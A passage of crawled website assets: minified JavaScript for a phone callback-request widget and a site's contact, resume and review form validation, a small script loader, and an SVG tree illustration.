h=m,t=f,g=r,e=i;f=md5_ii(f=md5_ii(f=md5_ii(f=md5_ii(f=md5_hh(f=md5_hh(f=md5_hh(f=md5_hh(f=md5_gg(f=md5_gg(f=md5_gg(f=md5_gg(f=md5_ff(f=md5_ff(f=md5_ff(f=md5_ff(f,r=md5_ff(r,i=md5_ff(i,m=md5_ff(m,f,r,i,d[n+0],7,-680876936),f,r,d[n+1],12,-389564586),m,f,d[n+2],17,606105819),i,m,d[n+3],22,-1044525330),r=md5_ff(r,i=md5_ff(i,m=md5_ff(m,f,r,i,d[n+4],7,-176418897),f,r,d[n+5],12,1200080426),m,f,d[n+6],17,-1473231341),i,m,d[n+7],22,-45705983),r=md5_ff(r,i=md5_ff(i,m=md5_ff(m,f,r,i,d[n+8],7,1770035416),f,r,d[n+9],12,-1958414417),m,f,d[n+10],17,-42063),i,m,d[n+11],22,-1990404162),r=md5_ff(r,i=md5_ff(i,m=md5_ff(m,f,r,i,d[n+12],7,1804603682),f,r,d[n+13],12,-40341101),m,f,d[n+14],17,-1502002290),i,m,d[n+15],22,1236535329),r=md5_gg(r,i=md5_gg(i,m=md5_gg(m,f,r,i,d[n+1],5,-165796510),f,r,d[n+6],9,-1069501632),m,f,d[n+11],14,643717713),i,m,d[n+0],20,-373897302),r=md5_gg(r,i=md5_gg(i,m=md5_gg(m,f,r,i,d[n+5],5,-701558691),f,r,d[n+10],9,38016083),m,f,d[n+15],14,-660478335),i,m,d[n+4],20,-405537848),r=md5_gg(r,i=md5_gg(i,m=md5_gg(m,f,r,i,d[n+9],5,568446438),f,r,d[n+14],9,-1019803690),m,f,d[n+3],14,-187363961),i,m,d[n+8],20,1163531501),r=md5_gg(r,i=md5_gg(i,m=md5_gg(m,f,r,i,d[n+13],5,-1444681467),f,r,d[n+2],9,-51403784),m,f,d[n+7],14,1735328473),i,m,d[n+12],20,-1926607734),r=md5_hh(r,i=md5_hh(i,m=md5_hh(m,f,r,i,d[n+5],4,-378558),f,r,d[n+8],11,-2022574463),m,f,d[n+11],16,1839030562),i,m,d[n+14],23,-35309556),r=md5_hh(r,i=md5_hh(i,m=md5_hh(m,f,r,i,d[n+1],4,-1530992060),f,r,d[n+4],11,1272893353),m,f,d[n+7],16,-155497632),i,m,d[n+10],23,-1094730640),r=md5_hh(r,i=md5_hh(i,m=md5_hh(m,f,r,i,d[n+13],4,681279174),f,r,d[n+0],11,-358537222),m,f,d[n+3],16,-722521979),i,m,d[n+6],23,76029189),r=md5_hh(r,i=md5_hh(i,m=md5_hh(m,f,r,i,d[n+9],4,-640364487),f,r,d[n+12],11,-421815835),m,f,d[n+15],16,530742520),i,m,d[n+2],23,-995338651),r=md5_ii(r,i=md5_ii(i,m=md5_ii(m,f,r,i,d[n+0],6,-198630844),f,r,d[n+7],10,1126891415),m,f,d[n+14],15,-1416354905),i,m,d[n+5],21,-57434055),r=md5_ii(r,i=md5_ii(i,m=md5_ii(m,f,r,i,d[n+12],6,1700485571),f,r,d[n+3],10,-1894986606),m,f,d[n+10],15,-1051523),i,m,d[n+1],21,-2054922799),r=md5_ii(r,i=md5_ii(i,m=md5_ii(m,f,r,i,d[n+8],6,1873313359),f,r,d[n+15],10,-30611744),m,f,d[n+6],15,-1560198380),i,m,d[n+13],21,1309151649),r=md5_ii(r,i=md5_ii(i,m=md5_ii(m,f,r,i,d[n+4],6,-145523070),f,r,d[n+11],10,-1120210379),m,f,d[n+2],15,718787259),i,m,d[n+9],21,-343485551),m=safe_add(m,h),f=safe_add(f,t),r=safe_add(r,g),i=safe_add(i,e)}return Array(m,f,r,i)}function md5_cmn(d,_,m,f,r,i){return safe_add(bit_rol(safe_add(safe_add(_,d),safe_add(f,i)),r),m)}function md5_ff(d,_,m,f,r,i,n){return md5_cmn(_&m|~_&f,d,_,r,i,n)}function md5_gg(d,_,m,f,r,i,n){return md5_cmn(_&f|m&~f,d,_,r,i,n)}function md5_hh(d,_,m,f,r,i,n){return md5_cmn(_^m^f,d,_,r,i,n)}function md5_ii(d,_,m,f,r,i,n){return md5_cmn(m^(_|~f),d,_,r,i,n)}function safe_add(d,_){var m=(65535&d)+(65535&_);return(d>>16)+(_>>16)+(m>>16)<<16|65535&m}function bit_rol(d,_){return d<<_|d>>>32-_};
	
    var gc =  function(t){for(var e=t+"=",n=document.cookie.split(";"),i=0;i<n.length;i++){for(var o=n[i];" "==o.charAt(0);)o=o.substring(1,o.length);if(0==o.indexOf(e))return o.substring(e.length,o.length)}return null};
    var b64= function (str) { return btoa(encodeURIComponent(str).replace(/%([0-9A-F]{2})/g,   function toSolidBytes(match, p1) {   return String.fromCharCode('0x' + p1);    })); };

    var sigRequest = function(obj){
        var sigKey = gc('_ga')|| gc('PHPSESSID')||(new Date()).getTime().toString().slice(-13,8);
            sigKey+=(new Date()).getTime().toString().slice(-13,8);
        var enc = b64(JSON.stringify(obj));

        return {data:enc,signature:MD5(enc+sigKey)};
    }
	function setCursorPosition(pos, elem) {
    elem.focus();
    if (elem.setSelectionRange) elem.setSelectionRange(pos, pos);
    else if (elem.createTextRange) {
        var range = elem.createTextRange();
        range.collapse(true);
        range.moveEnd("character", pos);
        range.moveStart("character", pos);
        range.select()
    }
}
function mask(event) {
    var matrix = this.defaultValue,
        i = 0,
        def = matrix.replace(/\D/g, ""),
        val = this.value.replace(/\D/g, "");
        def.length >= val.length && (val = def);
    matrix = matrix.replace(/[_\d]/g, function(a) {
        return val.charAt(i++) || "_"
    });
    this.value = matrix;
    i = matrix.lastIndexOf(val.substr(-1));
    i < matrix.length && matrix != this.defaultValue ? i++ : i = matrix.indexOf("_");
    setCursorPosition(i, this)
}

var areonCallbackPhone = function (data,callback) {
        var server = data.server || null;  
        if(!data||!data.phone_number||!server){alert('Неможливо здійснити операцію замовлення зворотньго дзвінка, відсутні обов`язкові параметри.');
		if(callback)callback(false);
		return false;}
        var data = sigRequest(data),frame = d.createElement('iframe'); frame.src = 'about:blank'; frame.style.visibility='hidden'; frame.style.position='absolute'; frame.style.width='1px'; frame.style.height='1px';
    frame.onload = function () {
        frame.contentWindow.document.body.innerHTML = "<form method='post' action='https://"+server+"/callback'>"+(function (d) {
            var str = '' ; for(var k in d)str+="<input type='hidden' name='"+k+"' value='"+d[k]+"'>"; return str;
        })(data)+"</form>";
        frame.onload=function(){
            var respScr=d.createElement('script');
            respScr.src = "https://"+server+"/callback/result/"+data.signature;
            respScr.onload = function () {
                var res = w.__areon_callback_results[data.signature];

                if(callback)callback(res.create_callback||res);

                frame.remove();respScr.remove();
            };
            respScr.onerror=function(){
                if(callback)callback(false);
                frame.remove();respScr.remove();
            };
            respScr=d.body.appendChild(respScr);
        };
        frame.contentWindow.document.querySelector('form').submit();
    };

    var frame= document.body.appendChild(frame);

};


    var d = w.document,de=function(t,o){ var e=d.createElement(t);if(o)for(var i in o){if(i=='style')for(var ii in o[i])e[i][ii]=o[i][ii]; else e[i]=o[i];}e.a=e.appendChild;return e;};
	//settings.host = new TextDecoder().decode(base64ToBytes(settings.c));
	settings.widid="areon_omnicenter_callback_widget";settings.className="areon_omnicenter_callback_widget_v2";
	
d.head.appendChild(de("link",{"href":settings.style,"rel":"stylesheet"}));
	var widget = d.getElementById(settings.widid);
function areon_callback_form_send(){ 
areonCallbackPhone();
}
	function areon_callback_form_show(a){
		

		if(!widget&&a)
		{
			var wd=de('div',{id:settings.widid,className:settings.className}),	closeD=de('button',{className:"areon_callback_form_close",onclick:function(){return  areon_callback_form_show(!1);},innerText:"+"}),
			fm=de('form',{onsubmit:function(){
			
				var pn = this.querySelector('input[name=phone_number]').value.split('-').join("").split("(").join("").split(")").join("").split(" ").join("").split('X').join(""),
				cn=this.querySelector('input[name=client_name]').value,
				cds=this.querySelector('select[name=callback_theme]')?this.querySelector('select[name=callback_theme]').value:'',
				ccn = this.querySelector('input[type=checkbox]').checked;
			
if(cn.length<2){
	this.querySelector('input[name=client_name]').setAttribute('invalid',1);
	
	
	return !1;
}	else 	this.querySelector('input[name=client_name]').removeAttribute('invalid');


if(pn.length!=12){
	
	this.querySelector('input[name=phone_number]').setAttribute('invalid',1);

	
	return !1;
}		else this.querySelector('input[name=phone_number]').removeAttribute('invalid');
				
			if(!ccn){
					this.querySelector('#callback_form_omninceter_aggr').setAttribute('invalid',1);
				return !1;} else this.querySelector('#callback_form_omninceter_aggr').removeAttribute('invalid');
		
			
			this.querySelector('button').disabled = true;
				  console.log('Send!');
			areonCallbackPhone({
				server:settings.c,
				code_site:cds, 
			
				phone_number:pn,
				name:cn,
				add_info:{comments:"Зворотній дзвінок з сайту",	list_code:cds, 	address1:window.location.href,address2:settings.utm_campaign||""}
			},function(r){ 
				if(r&&r.result){widget.querySelector('form').innerHTML = "";
				widget.querySelector('form').appendChild(de("label",{className:"areon_omnicenter_cb_w_result",innerText:(r.result=='created'?settings.locale.success_text:settings.locale.double_text)}));
				
				
				} else widget.querySelector('form').appendChild(de("label",{className:"areon_omnicenter_cb_w_result",innerText:settings.locale.errtext})).setAttribute('invalid',1);
				console.log('result',result);
				
				
			});
			
			
			return !1;}}),
			i=de('input',{type:"text",name:"phone_number",placeholder:settings.locale.phone,value:settings.locale.phone});
			i.setAttribute('value',settings.locale.phone.split("X").join('_'));
			l=de('label',{innerHTML:settings.locale.title,className:"form_title"})
			le=de('label',{innerText:settings.locale.example}),
			ni=de('input',{type:"text",name:"client_name",placeholder:settings.locale.client_name}),
			lc=de('label',{innerText:settings.locale.confirm_check,id:"callback_form_omninceter_aggr"}),
			cc=de('input',{type:"checkbox","checkedD":"confirm"})
			,b=de('button',{innerText:settings.locale.submit});
			fm.a(l);
				fm.a(ni);
			fm.a(i);
			if(settings.theme){
				var ts=fm.a(de('label',{className:"callback_form_omninceter_theme_selector"}));
			ts.a(de('span',{innerText:settings.locale.theme.title}));
				var tss = ts.a(de('select',{name:"callback_theme",id:"callback_form_omninceter_theme_selector"}));
				for(var k in settings.theme)tss.a(de('option',{value:settings.theme[k],innerText:settings.locale.theme[settings.theme[k]]}));
				fm.a(ts);
			}
			lc.prepend(cc);
			fm.a(lc);
			fm.a(b);
			wd.a(closeD);
			wd.a(fm);
			widget = d.body.appendChild(wd); setTimeout(function(){widget.style.opacity=1;},100);
			
			i.addEventListener("input", mask, false);
		}
		else if(a&&widget){  widget.style.display='block'; setTimeout(function(){widget.style.opacity=1;},100);}
		else if(!a&&widget){ widget.style.display='none'; widget.style.opacity=0;}
	
	}   
	try{
		settings.url_main = URL.parse(location.href);
		
		settings.utm_campaign = settings.url_main.searchParams.get('utm_campaign');
		 
	}catch(e){
		
		settings.url_main = location.href;

function getQueryParam(param) {
  var regex = new RegExp('[?&]' + param + '=([^&#]*)', 'i');
  var result = regex.exec(location.href);
  return result ? decodeURIComponent(result[1]) : null;
}

settings.utm_campaign = getQueryParam('utm_campaign');

	}
	if(settings.auto_start || settings.utm_campaign)  areon_callback_form_show(!0);
	
	return {
		sendFn:areonCallbackPhone,
        start: function() {
            areon_callback_form_show(!0)
        },
        stop: function() {
            areon_callback_form_show(!1)
        }
    }
};


--- FILE ---
content_type: application/javascript
request_url: https://oberig.ua/js/form.js?id=1189c2d4dea773bd7ed5
body_size: 2175
content:
!function(e){var t={};function r(o){if(t[o])return t[o].exports;var n=t[o]={i:o,l:!1,exports:{}};return e[o].call(n.exports,n,n.exports,r),n.l=!0,n.exports}r.m=e,r.c=t,r.d=function(e,t,o){r.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:o})},r.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},r.t=function(e,t){if(1&t&&(e=r(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var o=Object.create(null);if(r.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var n in e)r.d(o,n,function(t){return e[t]}.bind(null,n));return o},r.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return r.d(t,"a",t),t},r.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},r.p="/",r(r.s=7)}({7:function(e,t,r){e.exports=r("Nv4c")},Nv4c:function(e,t,r){"use strict";function o(e,t){for(var r=0;r<t.length;r++){var o=t[r];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}r.r(t);var n=function(){function e(t,r){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.formID=t,this.url=r,this.form=document.querySelector(this.formID),this.button=document.querySelector(this.formID+" button"),this.inputs=document.querySelectorAll(this.formID+" input"),this.errors=0,this.isValid=!1}var t,r,n;return t=e,(r=[{key:"init",value:function(){this.validate(),this.closeResponsePopup()}},{key:"validateEmail",value:function(e){return/^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/.test(String(e).toLowerCase())}},{key:"validation",value:function(e,t,r){for(var o=0;o<e.length;o++)if("hidden"!=e[o].type){if("file"==e[o].type)if(0==e[o].files.length)e[o].parentElement.querySelector(".error").classList.contains("show")||e[o].parentElement.querySelector(".error").classList.add("show");else if(0==this.validateExtension())console.log("test"),e[o].parentElement.querySelector(".form-file-error").classList.contains("show")||e[o].parentElement.querySelector(".form-file-error").classList.add("show");else{var n=e[o].files[0].name;e[o].parentElement.querySelector(".input-file").innerHTML=n,e[o].parentElement.querySelector(".form-file-error").classList.contains("show")&&e[o].parentElement.querySelector(".form-file-error").classList.remove("show")}e[o].value||"checkbox"==e[o].type?e[o].value&&"checkbox"!=e[o].type&&("tel"==e[o].type&&(e[o].value.length<18&&e[o].value.length>0?e[o].parentElement.querySelector(".form-phone-error").classList.add("show"):e[o].parentElement.querySelector(".form-phone-error").classList.remove("show")),"email"==e[o].type&&(e[o].value.length>0&&0==this.validateEmail(e[o].value)?e[o].parentElement.querySelector(".form-email-error").classList.add("show"):e[o].parentElement.querySelector(".form-email-error").classList.remove("show")),e[o].parentElement.querySelector(".error").classList.remove("show")):(e[o].parentElement.querySelector(".error").classList.add("show"),"tel"==e[o].type&&e[o].parentElement.querySelector(".form-phone-error").classList.contains("show")&&e[o].parentElement.querySelector(".form-phone-error").classList.remove("show"),"email"==e[o].type&&e[o].parentElement.querySelector(".form-email-error").classList.contains("show")&&e[o].parentElement.querySelector(".form-email-error").classList.remove("show"))}t.agreement&&(t.agreement.checked?t.agreement.parentElement.classList.remove("error","show"):t.agreement.parentElement.classList.add("error","show")),t.querySelector("textarea")&&!t.querySelector("textarea").classList.contains("g-recaptcha-response")&&(0==t.querySelector("textarea").value.length?t.querySelector("textarea").parentElement.querySelector(".form-name-error").classList.add("show"):t.querySelector("textarea").parentElement.querySelector(".form-name-error").classList.remove("show")),r=t.querySelectorAll(".error.show").length+t.querySelectorAll(".form-phone-error.show").length+t.querySelectorAll(".form-file-error.show").length,this.isValid=0==r}},{key:"validate",value:function(){var e=this,t=this.inputs,r=this.form,o=this.errors;r.addEventListener("submit",(function(n){n.preventDefault(),e.validation(t,r,o),e.isValid&&validateRecaptcha((function(){e.sendForm(),function(e){if(void 0!==e&&null!=e&&("rewiew-form"==e.id||"doctor-reviews-form"==e.id)){var t=document.createElement("p");t.append("Спасибо! Ваш отзыв успешно отправлен и будет опубликован после модерации"),t.className="doctor_review_success_message",e.style.display="none",e.parentNode.insertBefore(t,e)}}(r)}),(function(){console.log("Failed validation")}))}));for(var n=0;n<this.inputs.length;n++)"checkbox"!=this.inputs[n].type?this.inputs[n].addEventListener("input",(function(n){n.preventDefault(),e.validation(t,r,o)})):this.inputs[n].addEventListener("change",(function(n){n.preventDefault(),e.validation(t,r,o)}));this.form.querySelector("textarea")&&!this.form.querySelector("textarea").classList.contains("g-recaptcha-response")&&this.form.querySelector("textarea").addEventListener("input",(function(n){n.preventDefault(),e.validation(t,r,o)}))}},{key:"sendForm",value:function(){for(var e=this,t=new FormData,r=this.form.querySelectorAll("textarea"),o=0;o<this.inputs.length;o++)"file"!=this.inputs[o].type?t.append(this.inputs[o].name,this.inputs[o].value):t.append(this.inputs[o].name,this.inputs[o].files[0]);if(r.length)for(var n=0;n<r.length;n++)r[n].classList.contains("g-recaptcha-response")||(t.append(r[n].name,r[n].value),console.log(r[n].name,r[n].value));var a=document.querySelector('meta[name="csrf-token"]').getAttribute("content");fetch(this.url,{method:"POST",body:t,headers:{"X-CSRF-TOKEN":a}}).then((function(t){if(t.ok)return t.json();throw e.showCallbackResponsePopup(__t("Ошибка!"),__t("Попробуйте еще раз")),setTimeout(e.hideCallbackResponsePopup,3e3),new Error("Something went wrong")})).then((function(t){e.showCallbackResponsePopup(null,t.message),e.form.reset(),grecaptcha.execute(window.site_key,{action:"callback"}).then((function(e){document.getElementById("g-recaptcha-response-reviews")?document.getElementById("g-recaptcha-response-reviews").value=e:document.getElementById("g-recaptcha-response")&&(document.getElementById("g-recaptcha-response").value=e)})),document.querySelector(".input-file")&&(document.querySelector(".input-file").innerHTML=__t("Завантажити резюме")),setTimeout(e.hideCallbackResponsePopup,3e3)})).catch((function(e){console.log(e)}))}},{key:"showCallbackResponsePopup",value:function(e,t){var r=document.querySelector('[data-modal="callback-response"]');r.classList.add("show"),null!=t&&(r.querySelector(".map_info-btn p").textContent=t),null!=e&&(r.querySelector(".modal-text").textContent=e)}},{key:"validateExtension",value:function(){var e=document.getElementById("form-resume-file");return!!new RegExp("("+[".doc",".docx",".pdf"].join("|")+")$").test(e.value.toLowerCase())}},{key:"hideCallbackResponsePopup",value:function(){document.querySelector('[data-modal="callback-response"]').classList.remove("show")}},{key:"closeResponsePopup",value:function(){document.querySelector(".callback-response .js-close-popup").addEventListener("click",(function(){this.closest(".modal-mask").classList.remove("show")}))}}])&&o(t.prototype,r),n&&o(t,n),e}();document.addEventListener("DOMContentLoaded",(function(){document.getElementById("callback-form")&&new n("#callback-form","/callback").init();if(document.getElementById("resume-form")){var e=document.getElementById("resume-form").action;new n("#resume-form",e).init()}if(document.getElementById("rewiew-form")){console.log("form is here 18");var t=document.getElementById("rewiew-form").action;new n("#rewiew-form",t).init()}if(document.getElementById("doctor-reviews-form")){var r=document.getElementById("doctor-reviews-form").action,o=new n("#doctor-reviews-form",r);console.log(r),o.init()}if(document.getElementById("form-coment")){var a=document.getElementById("form-coment").action;new n("#form-coment",a).init()}}))}});

--- FILE ---
content_type: application/javascript
request_url: https://static.vicireon.net/widgets/panel.buttons/widget.js?1740361240
body_size: 47
content:
var widgetLoader = function(settings,w) {
	
	var d = w.document,dir=__JSF__.dir(),ws=d.createElement('script');
	
	for(var k in settings){
		
		ws.setAttribute(k,settings[k]);
		
	};
	ws.src = dir+'/webwidget.areon.js';
	d.head.appendChild(ws);
	
	
	
	
};

--- FILE ---
content_type: image/svg+xml
request_url: https://oberig.ua/img/menu-tree.svg
body_size: 5603
content:
<svg width="402" height="387" viewBox="0 0 402 387" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="0" y="0" width="402" height="387">
<rect width="402" height="387" fill="#C4C4C4"/>
</mask>
<g mask="url(#mask0)">
<path d="M373.879 388.031H224.887C230.029 377.763 239.299 356.146 250.248 319.357L250.249 319.355L250.25 319.351M373.879 388.031L250.25 319.351M373.879 388.031C373.778 379.917 372.658 369.763 371.372 358.116C371.147 356.073 370.916 353.984 370.685 351.851C369.112 337.328 367.522 320.844 367.394 303.403C367.138 268.523 372.728 229.779 396.023 195.181C412.471 170.756 430.773 147.922 455.159 130.311C479.551 112.697 510.004 100.326 550.732 96.7876C581.45 93.1719 612.19 94.047 642.998 94.9241C644.594 94.9696 646.19 95.015 647.786 95.0598C609.124 81.1692 568.052 75.0426 526.96 77.0486C479.567 79.4259 433.795 94.9382 394.844 121.823L394.21 122.261L394.069 121.504C391.673 108.64 386.047 100.359 382.202 94.6982C380.947 92.8515 379.882 91.2837 379.18 89.9264C376.416 84.6489 370.162 77.5892 364.554 71.8144C361.758 68.9349 359.136 66.3886 357.213 64.5621C356.251 63.649 355.465 62.916 354.919 62.4115C354.918 62.4107 354.917 62.4099 354.916 62.409C354.95 63.0305 355.029 63.9222 355.207 65.1062C355.609 67.7688 356.511 71.9089 358.52 77.7771L358.521 77.7773C367.754 104.782 370.244 130.22 368.237 142.7L368.208 142.877L368.073 142.996L306.929 196.809L306.643 197.061L306.324 196.851L306.599 196.433C306.324 196.851 306.324 196.851 306.323 196.85L306.32 196.848L306.306 196.839L306.251 196.803L306.034 196.66C305.841 196.535 305.555 196.348 305.181 196.104C304.433 195.617 303.333 194.902 301.924 193.995C299.106 192.179 295.054 189.589 290.117 186.492C280.245 180.299 266.839 172.081 252.702 163.981C238.564 155.88 223.704 147.902 210.922 142.186C204.531 139.327 198.67 137.039 193.684 135.583C189.311 134.306 185.66 133.684 182.932 133.849C183.341 134.205 183.886 134.682 184.553 135.274C186.147 136.688 188.435 138.754 191.213 141.36C196.769 146.571 204.289 153.948 212.143 162.607C227.832 179.903 244.925 202.392 250.282 222.992L250.282 222.992C257.25 249.843 257.243 273.927 255.494 291.299C254.62 299.985 253.31 306.995 252.217 311.836C251.671 314.257 251.179 316.136 250.823 317.411C250.646 318.048 250.502 318.535 250.402 318.863C250.352 319.027 250.313 319.151 250.287 319.235C250.274 319.277 250.263 319.309 250.257 319.33L250.25 319.351" stroke="#ACCD6A" stroke-opacity="0.5"/>
<path d="M111.837 96.5039C111.826 96.4677 111.816 96.4332 111.806 96.4005C111.838 96.3893 111.871 96.3775 111.906 96.3652C112.252 96.2429 112.764 96.0694 113.423 95.8663C114.741 95.46 116.645 94.9357 118.979 94.4668C123.649 93.5283 130.029 92.8142 136.886 93.6998C143.738 94.5849 151.06 97.0667 157.637 102.515C164.133 107.897 169.933 116.198 173.825 128.79C161.507 132.781 151.502 132.763 143.42 130.507C135.234 128.224 128.981 123.635 124.277 118.518C119.57 113.398 116.42 107.757 114.446 103.39C113.459 101.208 112.768 99.3472 112.323 98.0339C112.101 97.3774 111.941 96.858 111.837 96.5039Z" stroke="#ACCD6A" stroke-opacity="0.5"/>
<path d="M121.863 187.774C121.867 187.742 121.871 187.708 121.875 187.673C121.919 187.31 121.99 186.777 122.099 186.101C122.318 184.748 122.691 182.821 123.305 180.536C124.533 175.963 126.722 169.967 130.567 164.256C134.409 158.547 139.901 153.126 147.74 149.682C155.483 146.28 165.552 144.791 178.646 146.9C176.752 159.635 172.28 168.536 166.651 174.733C160.949 181.011 154.034 184.547 147.332 186.469C140.627 188.392 134.145 188.699 129.334 188.522C126.93 188.433 124.947 188.225 123.567 188.038C122.877 187.945 122.338 187.858 121.973 187.794C121.934 187.787 121.898 187.781 121.863 187.774Z" stroke="#ACCD6A" stroke-opacity="0.5"/>
<path d="M197.042 125.183C197.004 125.198 196.969 125.213 196.935 125.227C196.92 125.196 196.904 125.165 196.888 125.131C196.726 124.804 196.495 124.319 196.217 123.693C195.661 122.44 194.921 120.625 194.188 118.379C192.719 113.884 191.281 107.68 191.387 100.824C191.493 93.9711 193.14 86.4736 197.836 79.3707C202.476 72.354 210.113 65.6884 222.257 60.4128C227.651 72.124 228.771 81.9994 227.438 90.2254C226.087 98.5565 222.212 105.238 217.633 110.451C213.052 115.666 207.771 119.404 203.629 121.84C201.56 123.057 199.779 123.947 198.516 124.532C197.885 124.824 197.384 125.04 197.042 125.183Z" stroke="#ACCD6A" stroke-opacity="0.5"/>
<path d="M220.872 133.371C220.437 133.042 220.102 132.773 219.875 132.587C220.048 132.354 220.305 132.018 220.642 131.601C221.328 130.751 222.348 129.564 223.677 128.222C226.337 125.538 230.225 122.246 235.144 119.797C240.06 117.349 246 115.746 252.781 116.423C259.456 117.089 266.985 119.969 275.187 126.497C268.851 134.523 262.257 138.909 255.937 140.99C249.513 143.105 243.334 142.852 237.937 141.565C232.538 140.278 227.931 137.959 224.671 135.958C223.043 134.958 221.753 134.039 220.872 133.371Z" stroke="#ACCD6A" stroke-opacity="0.5"/>
<path d="M312.729 8.56332C312.785 8.025 312.84 7.60296 312.881 7.31499C313.171 7.33961 313.593 7.38096 314.127 7.44805C315.211 7.58396 316.756 7.82534 318.593 8.24667C322.27 9.08997 327.105 10.6508 331.756 13.5183C336.403 16.3838 340.862 20.5499 343.81 26.6084C346.712 32.5726 348.168 40.4074 346.858 50.7062C336.689 49.5531 329.503 46.2852 324.436 42.0478C319.286 37.7421 316.291 32.4086 314.587 27.1966C312.882 21.9815 312.472 16.896 312.49 13.109C312.499 11.2169 312.615 9.65261 312.729 8.56332Z" stroke="#ACCD6A" stroke-opacity="0.5"/>
<path d="M51.4856 155.901C51.5031 155.874 51.5216 155.846 51.541 155.817C51.7428 155.512 52.0457 155.068 52.4476 154.512C53.2514 153.401 54.4502 151.846 56.0259 150.077C59.1789 146.536 63.8312 142.152 69.8362 138.752C75.838 135.354 83.1853 132.944 91.7429 133.336C100.195 133.723 109.867 136.847 120.626 144.519C113.208 155.081 105.208 161.064 97.3886 164.114C89.4683 167.203 81.6956 167.297 74.8395 166.041C67.9803 164.786 62.0476 162.181 57.8261 159.886C55.7165 158.739 54.0375 157.672 52.8874 156.892C52.3124 156.502 51.8698 156.184 51.572 155.965C51.5417 155.942 51.5129 155.921 51.4856 155.901Z" stroke="#ACCD6A" stroke-opacity="0.5"/>
<path d="M163.529 40.2716C163.78 40.4198 164.145 40.6418 164.6 40.9368C165.52 41.5319 166.81 42.4235 168.286 43.6051C171.238 45.9702 174.919 49.4878 177.857 54.1061C180.792 58.721 182.981 64.4287 182.966 71.1879C182.952 77.8437 180.802 85.5601 175.058 94.298C166.372 88.8481 161.32 82.7752 158.612 76.7419C155.861 70.6121 155.511 64.4843 156.275 59.025C157.04 53.5623 158.918 48.7782 160.61 45.3556C161.455 43.6456 162.251 42.2789 162.836 41.3412C163.126 40.8746 163.364 40.5146 163.529 40.2716Z" stroke="#ACCD6A" stroke-opacity="0.5"/>
<path d="M389.958 3.89705C390.494 3.79133 390.917 3.71948 391.207 3.67407C391.268 3.95541 391.354 4.36725 391.447 4.89303C391.637 5.96054 391.863 7.49659 392.001 9.36295C392.279 13.0985 392.208 18.1419 390.825 23.3954C389.444 28.6451 386.753 34.0985 381.793 38.6758C376.908 43.183 369.792 46.868 359.482 48.6524C357.605 38.6739 358.635 30.9016 361.218 24.8513C363.843 18.7023 368.088 14.293 372.596 11.1429C377.108 7.99105 381.875 6.1057 385.519 5.00857C387.341 4.4604 388.878 4.11007 389.958 3.89705Z" stroke="#ACCD6A" stroke-opacity="0.5"/>
<path d="M292.031 88.4127C292.123 88.1431 292.262 87.7541 292.45 87.2661C292.837 86.2646 293.434 84.8478 294.275 83.1943C295.957 79.8849 298.607 75.6407 302.479 71.8788C306.348 68.1196 311.433 64.8461 317.996 63.4595C324.457 62.0946 332.387 62.5497 342.053 66.2231C338.542 75.6442 333.688 81.7254 328.393 85.5609C323.01 89.46 317.139 91.0624 311.688 91.462C306.234 91.8617 301.211 91.0562 297.547 90.1476C295.716 89.6937 294.228 89.2149 293.2 88.8504C292.695 88.6713 292.3 88.5199 292.031 88.4127Z" stroke="#ACCD6A" stroke-opacity="0.5"/>
<path d="M298.94 116.884C298.94 116.883 298.939 116.882 298.939 116.881C298.94 116.88 298.941 116.88 298.941 116.88C299.232 116.803 299.661 116.696 300.212 116.574C301.315 116.33 302.903 116.029 304.84 115.801C308.716 115.345 313.971 115.186 319.508 116.361C325.041 117.536 330.849 120.042 335.853 124.913C340.782 129.711 344.959 136.831 347.309 147.309C336.995 149.734 328.843 149.056 322.413 146.694C315.882 144.295 311.089 140.144 307.596 135.661C304.101 131.177 301.913 126.367 300.599 122.673C299.942 120.828 299.505 119.264 299.232 118.164C299.096 117.614 299.001 117.18 298.94 116.884Z" stroke="#ACCD6A" stroke-opacity="0.5"/>
<path d="M36.4891 230.188C36.4977 230.147 36.5068 230.105 36.5167 230.06C36.5982 229.685 36.7253 229.134 36.9069 228.437C37.2702 227.043 37.8511 225.064 38.72 222.734C40.4588 218.071 43.3455 212.013 47.9379 206.414C52.5279 200.817 58.8174 195.682 67.3697 192.845C75.8226 190.04 86.5236 189.467 100.037 192.958C96.8023 206.123 91.2385 215.012 84.7261 220.953C78.1337 226.968 70.5384 229.989 63.3266 231.341C56.1117 232.694 49.29 232.374 44.267 231.714C41.7568 231.385 39.6995 230.97 38.2717 230.639C37.5578 230.473 37.0015 230.328 36.6249 230.225C36.5767 230.212 36.5314 230.199 36.4891 230.188Z" stroke="#ACCD6A" stroke-opacity="0.5"/>
<path d="M130.906 267.033C130.892 267.04 130.878 267.046 130.865 267.053C130.859 267.042 130.853 267.032 130.846 267.02C130.683 266.745 130.448 266.336 130.164 265.806C129.594 264.747 128.826 263.206 128.035 261.287C126.451 257.448 124.782 252.11 124.422 246.1C124.062 240.093 125.01 233.421 128.654 226.892C132.247 220.454 138.482 214.118 148.747 208.694C154.219 218.587 155.841 227.149 155.216 234.428C154.582 241.812 151.631 247.916 147.965 252.781C144.298 257.65 139.92 261.27 136.453 263.674C134.721 264.876 133.22 265.772 132.153 266.367C131.62 266.664 131.195 266.886 130.906 267.033Z" stroke="#ACCD6A" stroke-opacity="0.5"/>
